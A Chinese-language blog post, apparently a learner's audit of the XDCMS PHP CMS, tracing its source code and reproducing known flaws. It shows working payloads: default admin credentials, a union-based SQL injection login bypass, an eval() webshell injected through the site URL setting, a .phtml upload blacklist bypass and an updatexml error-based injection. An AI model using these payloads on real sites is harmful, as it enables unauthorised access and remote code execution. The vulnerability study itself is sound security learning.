前言 开始框架审计了,太菜了,只能看着师傅们的文章跟着复现这样,第一个CMS就以XDCMS为切入点吧,听feng师傅说对新手挺友好的。
先去网站上面下了它的源码,安装。

大致结构 有以下几个目录:
因为目录下有 index.php 先看看主文件:
1
2
3
4
5
6
7
8
<?php if (!file_exists ("data/config.inc.php" )){ header ("location:install/index.php" );exit (); } require dirname (__FILE__ ).'/system/common.inc.php' ;?>
包含了一些文件,data/config.inc.php 内容
1
2
3
4
5
6
7
8
9
10
<?php define ('DB_HOST' , 'localhost' ); define ('DB_USER' , 'root' ); define ('DB_PW' , 'root' ); define ('DB_NAME' , 'xdcms' ); define ('DB_PRE' , 'c_' ); define ('DB_CHARSET' , 'utf8' ); define ('DB_PCONNECT' , 0 ); ?>
这个文件记录了数据库的一些配置信息
system/common.inc.php 文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
<?php error_reporting (E_ALL & ~E_NOTICE);date_default_timezone_set ('Asia/Shanghai' );define ('IN_CMS' ,'true' );require dirname (__FILE__ ).'/xdcms.inc.php' ;define ('SYS_DIR' ,'system' );define ('TP_DIR' ,'templates' );define ('CMS_PATH' ,substr (dirname (__FILE__ ),0 ,-strlen (SYS_DIR)));define ('SYS_PATH' ,CMS_PATH.SYS_DIR."/" );define ('DATA_PATH' ,CMS_PATH.'data/' );define ('LIB_PATH' ,SYS_PATH.'libs/' );define ('MOD_PATH' ,SYS_PATH.'modules/' );define ('FUN_PATH' ,SYS_PATH.'function/' );define ('TP_PATH' ,SYS_PATH.TP_DIR."/" );define ('CACHE_PATH' ,CMS_PATH.'cache/' );define ('CACHE_TP_PATH' ,CACHE_PATH.'cache_template/' );define ('CACHE_SYS_PATH' ,CACHE_PATH.'cache_sys/' );define ('UPLOAD_PATH' , CMS_PATH.'uploadfile/' ); include_once (SYS_PATH."Smarty/Smarty.class.php" ); $smarty = new Smarty (); $smarty ->caching=TP_CACHE; $smarty ->template_dir = TP_PATH; $smarty ->compile_dir = SYS_PATH."templates_c" ; $smarty ->cache_dir = CACHE_TP_PATH; $smarty ->cache_lifetime = 300 ; $smarty ->left_delimiter = "{" ;$smarty ->right_delimiter = "}" ;include (DATA_PATH."config.inc.php" );include (FUN_PATH."fun.inc.php" );?>
定义了一些常量,然后包含了两个文件, 一个是 config.inc.php 之前那个数据库配置信息的,另外一个 fun.inc.php 则是主要的功能函数,并且 func.inc.php 里面包含了
1
2
3
4
include (FUN_PATH."clue.inc.php" );include (LIB_PATH."base.class.php" );include (LIB_PATH."Cookie.class.php" );include (FUN_PATH."global.inc.php" );
这四个文件,而global.inc.php :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?php session_start ();$m =safe_replace (safe_html (isset ($_GET ["m" ]))) ? safe_replace (safe_html ($_GET ["m" ])) : "content" ;$c =safe_replace (safe_html (isset ($_GET ["c" ]))) ? safe_replace (safe_html ($_GET ["c" ])) : "index" ;$f =safe_replace (safe_html (isset ($_GET ["f" ]))) ? safe_replace (safe_html ($_GET ["f" ])) : "init" ;if (!file_exists (MOD_PATH.$m )){ showmsg (C ('module_not_exist' ),'/' ); } if (!file_exists (MOD_PATH.$m ."/" .$c .".php" )){ showmsg (C ('class_not_exist' ),'/' ); } include MOD_PATH.$m ."/" .$c .".php" ; if (!class_exists ($c )){ showmsg (C ('class_not_exist' ),'/' ); } $p =new $c (); $p ->$f (); ?>
主要接受传递的参数,然后调用相应的类和函数。
大致一个流程就是这样。
漏洞复现 后台弱口令 这里默认账号和密码都是xdcms ,如果对方没有改默认的,那么就可以默认后台登陆。
SQL注入登后台 我们具体来看一下后台登陆的校验代码,check函数的关键部分:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public function check ( $username = safe_html ($_POST ['username' ]); $password = safe_html ($_POST ['password' ]); $verifycode = safe_html ($_POST ['verifycode' ]); if (empty ($username )||empty ($password )) { showmsg (C ('user_pass_empty' ),'-1' ); } if ($verifycode !=$_SESSION ['code' ]) { showmsg (C ('verifycode_error' ),'-1' ); } $sql ="select * from " .DB_PRE."admin where `username`='$username '" ; if ($this ->mysql->num_rows ($sql )==0 ) { showmsg (C ('user_not_exist' ),'-1' ); } $rs =$this ->mysql->get_one ($sql ); $password =password ($password ,$rs ['encrypt' ]); if ($password !=$rs ['password' ]){ showmsg (C ('password_error' ),'-1' ); } if ($rs ['is_lock' ]==1 ){ showmsg (C ('user_lock' ),'-1' ); }
我们输入的参数都经过了safe_html函数,我们来看看这个函数具体的效果:
1
2
3
4
5
6
7
function safe_html ($str if (empty ($str )){return ;} $str =preg_replace ('/select|insert | update | and | in | on | left | joins | delete |\%|\=|\/\*|\*|\.\.\/|\.\/| union | from | where | group | into |load_file |outfile/' ,'' ,$str ); return htmlspecialchars ($str ); }
这个就显得很鸡肋了,我们可以双写绕过,也可以大小写绕过。这里有个小细节,注意空格,比如 这里是匹配 空格update空格,直接一个updata它是匹配不到的,因为昨天发现在把union也双写的时候发现不行,直接union是可以的。

所以这里的参数我们都可控,我们在回过来看看这个验证机制。$sql="select * from ".DB_PRE."admin where username='$username'"; 这个地方是存在sql注入的,然后我们只要保证 $password=password($password,$rs['encrypt']) 就可以绕过验证登陆,我们可以采用联合查询来造成回显的表结果可控,也就是数据是可控的。

所以我们接下来重点放在 password() 这个函数:
1
2
3
4
5
6
7
8
9
function password ($password , $encrypt ='' $pwd = array (); $pwd ['encrypt' ] = $encrypt ? $encrypt : get_random (); $password_md5 =md5 (trim ($password )); $nums =strlen ($password_md5 ) - strlen ($pwd ['encrypt' ]); $pwd ['password' ] = md5 (substr_replace ($password_md5 ,$pwd ['encrypt' ],$nums )); return $encrypt ? $pwd ['password' ] : $pwd ; }
这里的 $encrypt 值也是可控的,所以我们可以利用这个算法先生成一个密码,然后构造符合它的密码。
这里构造的是123456 , encrypt 为1
我们尝试一下:
发现成功登陆后台

后台写shell 后台的系统设置 -> 网站配置 -> 基本信息这里:
我们来看看相对于的源代码:/modules/xdcms/setting.php 的 save() 方法
1
2
3
$cms =SYS_PATH.'xdcms.inc.php' ; $cmsurl ="<?php\n define('CMS_URL','" .$info ['siteurl' ]."');\n define('TP_FOLDER','" .$info ['template' ]."');\n define('TP_CACHE'," .$info ['caching' ].");\n?>" ;creat_inc ($cms ,$cmsurl );
这里的 siteurl 我们是可控的,而create_inc 的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
function creat_inc ($fl ,$str if (file_exists ($fl )){@unlink ($fl );} if (!$fp =@fopen ($fl ,'w' )){ showmsg (C ("file_open_error" ),"-1" ); } flock ($fp ,LOCK_EX); if (!fwrite ($fp ,$str )){ showmsg (C ("file_write_error" ),"-1" ); } flock ($fp ,LOCK_UN); unset ($fp ); }
这里会把 $cmsurl的内容写到 xdcms.inc.php 里面,所以我们可以写shell 。
siteurl=http://127.0.0.1');eval($_POST[0]);//
这里很特殊,这里限制了siteurl 必须以 / 结尾,而这里我们又得用到注释符号,这两者完全契合了。
可以发现shell被直接写进去了。
后台文件上传 我们可以在文件上传配置那里改允许的后缀格式:
这里一般反应是会直接给添上php,然后我们去找到网站的上传点,logo那里:
抓个包看一下:
可以看到后台处理的函数是system/function/upload.inc.php 我们跟进一下:
看一下关键的部分:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php require_once ('../libs/upload.class.php' );require_once ('../../cache/cache_sys/cache_set_upload.php' );if (isset ($_GET ["action" ])){ $goback = " <a href=javascript:history.back(-1)>返 回</a>" ; $upload = new upload ($size ,$folder ); $upload ->allowed_file_ext = $allowed ; $upload ->watermark=$watermark ; $upload ->watermark_pos=$pos ; $upload ->watermark_font=$font ; $upload ->watermark_color=$color ; $upload ->watermark_text=$text ; $upload ->watermark_image=$image ; $upload ->watermark_width=$width ; $upload ->upload_type=$type ; $upload ->upload_process ();
这里一开始包含了两个文件,一个是upload类文件,另外一个是默认的配置文件。
cache/cache_sys/cache_set_upload.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php $_upload =array ( 'isopen' => '1' , 'imagesize' => '500' , 'imageallowed' => 'gif,jpg,jpeg,png' , 'filesize' => '2048' , 'fileallowed' => 'rar,zip,doc' , 'watermark' => '100' , 'pos' => '9' , 'font' => '5' , 'width' => '300' , 'color' => '#FF0000' , 'text' => 'xdcms.cn' , 'image' => 'uploadfile/xdcms.png' , ); ?
然后就是libs/upload.class.php 定义了一个上传类,基本逻辑就是把默认的一些参数赋值给这个上传类的属性,然后我们可以看到上传类的一个安全函数:
1
2
3
4
5
6
7
8
9
10
11
if ( $this ->make_script_safe ){ if ( preg_match ( "/\.(cgi|pl|js|asp|php|html|htm|jsp|jar)(\.|$)/i" , $FILE_NAME ) ){ $FILE_TYPE = 'text/plain' ; $this ->file_extension = 'txt' ; $this ->parsed_file_name = preg_replace ( "/\.(cgi|pl|js|asp|php|html|htm|jsp|jar)(\.|$)/i" , "$2 " , $this ->parsed_file_name ); $renamed = 1 ; } }
可以看到php这里的黑名单了,但是phtml并没有被禁用,所以回到之前那个地方,我们可以改成phtml来传shell.
注册框报错注入 在会员注册那里存在着报错,可以随便测试一下:
我在username那里用了单引号,注册一下会发现报错:
我们在来看看对应后台的语句:
$user_num=$this->mysql->num_rows("select * from ".DB_PRE."member where username='$username'");//判断会员是否存在
这里的username参数可控,然后安全防护函数还是可以用双写和大小写绕过。我们测试一下报错注入:
username=myangs' or updatexml(1,concat(0x7e,(Select database()),0x7e),1)#
发现成功!接下来都是一把梭了。
小结 复现过程中,发现问题其实和平常大多数CTF的差不多,只是CTF考察单一环境,这里的环境比较综合。另外黑盒白盒相互结合着审挺重要的,通过抓包去找到处理文件的路径,方便我们来结合白盒。